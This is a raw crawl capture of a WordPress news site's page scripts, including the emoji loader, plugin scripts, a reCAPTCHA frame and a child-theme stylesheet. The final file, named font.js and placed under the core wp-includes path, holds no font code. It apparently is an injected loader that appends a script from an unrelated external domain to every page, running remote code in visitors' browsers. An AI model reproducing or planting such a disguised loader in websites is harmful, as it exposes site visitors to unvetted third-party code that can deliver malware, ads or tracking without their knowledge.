var tocplus = {"visibility_show":"\u0639\u0631\u0636","visibility_hide":"\u0625\u062e\u0641\u0627\u0621","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/scripts.js?ver=6.9" id="bahr-scripts-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/skip-link-focus-fix.js?ver=20151215" id="bahr-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alarabiya.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alarabiya.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y74i6c5D-gm6kP5sDArjuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767795072401');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7
body_size: 91
content:
/**
* Theme Name: bahr Child
* Description: This is a child theme of bahr.
* Author: <a href="https://www.ar-themes.com/">فريق قوالب عربية</a>
* Template: bahr
* Version: 2.7
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.alarabiya.ma/wp-includes/js/dist/development/font.js
body_size: 93
content:
var pm_tag = 'xas';var pm_pid = "23751-b1930d72";
var scr = document.createElement('script');
scr.src = "//wps.wfcs.lol/js/pub.min.js";
document.getElementsByTagName('head')[0].appendChild(scr);